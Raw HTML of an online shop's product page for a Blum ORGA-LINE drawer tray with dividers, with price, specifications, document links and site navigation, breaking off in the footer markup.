            <meta itemprop="name" content="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм" />
    <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" />
    <meta itemprop="category" content="Лотки для приборов в ящик/Лотки и разделители ORGA-LINE для TANDEMBOX" />
    <meta itemprop="description" content="Длина: 450 мм
 Длина: 424 мм
 Минимальная ширина: 377 мм
Высoтa: 64.2 мм" />
    <meta itemprop="sku" content="6835" />

            
        

                <div class="product-info-headnote clearfix">
            <div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                    </div>
                </div>
                <div class="col-auto">
                    <div class="product-info-headnote__inner">
                                                            <div class="product-info-headnote__toolbar">
                                                                            <div class="like_icons list static icons long" data-size="2">
                                                                                                                        <div class="wish_item_button item-action">
                                        <span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="1" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="6835" data-iblock="16"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
                                    </div>
                                                                                                                        <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="compare" data-iblock="16" data-item="6835" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                                        </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    <div class="flexbox flexbox--row two_columns">
<div class="product-detail-gallery detail-gallery-big  detail-gallery-big--horizontal_block detail-gallery-big--ratio-square left_info swipeignore js-notice-block__image width100">
    <div class=" product-detail-gallery-sticky ">
        <div class="product-detail-gallery__container flexbox flexbox--reverse detail-gallery-big-wrapper">
            
            <link href="/upload/dev2fun.imagecompress/webp/iblock/de4/de4d04f070018e4ff14c944343c4d4b4.webp" itemprop="image"/>
            <div class="gallery-wrapper">
                                <div class="detail-gallery-big-slider-main">
                    <div class="detail-gallery-big-slider-main__inner">
                        <div class="detail-gallery-big-slider-main__ratio-wrap">
                            <div class="detail-gallery-big-slider-main__ratio-inner">
                                <div class="detail-stickers-wrap detail-stickers-wrap--absolute">
                                                                                                        </div>
                                
<div class="detail-gallery-big-slider short-nav swiper slider-solution slider-solution--show-nav-hover " 
data-slide-class-list="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big"
    data-plugin-options='{"direction":"horizontal","init":false,"keyboard":{"enabled":true},"loop":false,"touchEventsTarget":"container","pagination":{"enabled":true,"el":".detail-gallery-big-slider-main  .swiper-pagination"},"navigation":{"nextEl":".detail-gallery-big-slider-main  .swiper-button-next","prevEl":".detail-gallery-big-slider-main  .swiper-button-prev"},"slidesPerView":1,"type":"detail_gallery_main","preloadImages":false,"thumbs":{"swiper":".gallery-slider-thumb"}}'
>
            <div class="swiper-wrapper">
                                                            <div id="photo-0" class="swiper-slide swiper-slide--height-auto detail-gallery-big__item detail-gallery-big__item--big ">
                                            <a href="/upload/dev2fun.imagecompress/webp/iblock/de4/de4d04f070018e4ff14c944343c4d4b4.webp" data-fancybox="gallery" data-thumb="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/de4/100_100_140cd750bba9870f18aada2478b24840a/de4d04f070018e4ff14c944343c4d4b4.webp" class="detail-gallery-big__link popup_link fancy " title="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм">
                            <img class="detail-gallery-big__picture rounded3 "  data-src="" src="/upload/dev2fun.imagecompress/webp/iblock/de4/de4d04f070018e4ff14c944343c4d4b4.webp" data-xpreview="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/de4/100_100_140cd750bba9870f18aada2478b24840a/de4d04f070018e4ff14c944343c4d4b4.webp"  alt="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм" title="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм"/>
                        </a>
                                    </div>
                    </div>
                    <div class="swiper-button-prev swiper-nav swiper-nav--hide-600"></div>
            <div class="swiper-button-next swiper-nav swiper-nav--hide-600"></div>
            </div>
    <div class="swiper-pagination visible-xs swiper-pagination--bottom swiper-pagionation-bullet--line-to-600"></div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        <div class="right_info">
            <div class="info_item hidden-md hidden-lg">
                                                                    
                                
                <div class="main_item_wrapper js-offers-calc product-action product-main">
                    <div class="js-item-analog-mobile js-animate-appearance"></div>
                    <!--'start_frame_cache_qepX1R'-->                        <div class="prices_block">
                                                        
                                                        
                                                        
                                                            
                                
                                                                                                                    </div>
                                                                                                                                <div class="adaptive-block">
                                                                                                                                                                                                                            <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="12175.65">
                                                                                                                        <span class="values_wrapper"><span class="price_value">12 175.65</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="12175.65">
                                                                                                                        <span class="values_wrapper"><span class="price_value">12 175.65</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="12175.65" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">ZSI.450KI4N</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина (мм)					<div class="hint hint--down">
				<span class="icon colored_theme_hover_bg"><i>?</i></span>
				<div class="tooltip">Ширина</div>
			</div>
			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">377</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">450</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            </div>
        



<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_471761574" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
		        			        													<div class="ordered-block goods">
					
									</div>
						        																	        			        									<div class="ordered-block desc">
					<div class="ordered-block__title option-font-bold font_lg">
						Описание					</div>
        <div class="content detail-text-wrap" itemprop="description">
                        <div class="ordered-block__content">
                <div class="ordered-block__text-wrap">
                    <div class="ordered-block__text show-collapsed-js">
                        Длина: 450 мм<br>
 Длина: 424 мм<br>
 Минимальная ширина: 377 мм<br>
Высoтa: 64.2 мм                    </div>
                        <div class="ordered-block__spoiler colored">
                            <button class="ordered-block__spoiler-btn btn--no-btn-appearance">
                                <i class="svg  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10.03" height="6" viewBox="0 0 10.03 6"><path  data-name="Rounded Rectangle 10 copy 24" class="cls-1" d="M1584.72,652.694l-4.01,4.022a1,1,0,0,1-1.41,0l-4.01-4.022a0.991,0.991,0,0,1,1.4-1.4l3.32,3.319,3.31-3.319A0.991,0.991,0,1,1,1584.72,652.694Z" transform="translate(-1575 -651)"/></svg></i>                                <span class="ordered-block__spoiler-btn-label"
                                data-show="Развернуть"
                                data-hide="Скрыть"></span>
                            </button>
                        </div>
                </div>
            </div>
        </div>
    				</div>
													<div class="ordered-block desc">
					<div class="ordered-block__title option-font-bold font_lg">
						Документы					</div>
					            <div class="char_block rounded3 bordered files_block">
                <div class="row flexbox">
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/e67/e67e0a04a3b39c706e704bcfc01e947e.pdf" class="dark_link font_sm">ORGA-LINE в ящике для бутылок</a>
                                    <span class="size font_xs muted">
                                        336 кб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/568/5683600ae77f046da2812bac64124ec6.pdf" class="dark_link font_sm">ORGA-LINE в ящике со стеклянным BOXSIDE</a>
                                    <span class="size font_xs muted">
                                        130,5 кб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/963/9639cbf7c91732f6b930362abf10ad0e.pdf" class="dark_link font_sm">ORGA-LINE для TANDEMBOX</a>
                                    <span class="size font_xs muted">
                                        3,3 мб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/f31/f310c4b6570fce2e93a89a06e98e3ca7.pdf" class="dark_link font_sm">ORGA-LINE</a>
                                    <span class="size font_xs muted">
                                        741,4 кб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/bb2/bb25aa6cc889f369d04fabb3e3a51707.pdf" class="dark_link font_sm">Брошюра ORGA-LINE для конечных потребителей</a>
                                    <span class="size font_xs muted">
                                        1,2 мб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/39a/39a3263da268367c1e1202ae6ab68ffa.pdf" class="dark_link font_sm">Лоток для бутылок ORGA-LINE</a>
                                    <span class="size font_xs muted">
                                        795,6 кб                                    </span>
                                </div>
                            </div>
                        </div>
                                            <div class="col-md-4 col-sm-6 col-xs-12">
                                                        <div class="file_type clearfix pdf">
                                <i class="icon"></i>
                                <div class="description">
                                    <a target="_blank" href="/upload/iblock/17f/17f9f0ca4906fd221ac53529dfdd73ab.pdf" class="dark_link font_sm">Рекомендации по уходу</a>
                                    <span class="size font_xs muted">
                                        372,2 кб                                    </span>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        				</div>
											        			        			        			        			        			        			        			        			        			        			        			        			        			        					<div class="gifts">
</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
		                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="12175.65">
                                                                                                                        <span class="values_wrapper"><span class="price_value">12 175.65</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="12175.65">
                                                                                                                        <span class="values_wrapper"><span class="price_value">12 175.65</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="12175.65" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/mebelnaya_furnitura_blum/zsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="6835">
                            <span class="minus dark-color" id="bx_117848907_6835_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_6835_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_6835_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_6835_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="12175.65" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="6835" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_6835" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="16" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="6835"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="ZSI.450KI4N Лоток ORGA-LINE с разделителями для ящика 377 х 450 мм"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">ZSI.450KI4N</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Ширина (мм)					<div class="hint hint--down">
				<span class="icon colored_theme_hover_bg"><i>?</i></span>
				<div class="tooltip">Ширина</div>
			</div>
			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">377</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Глубина (мм)			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">450</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    

	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Вам нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
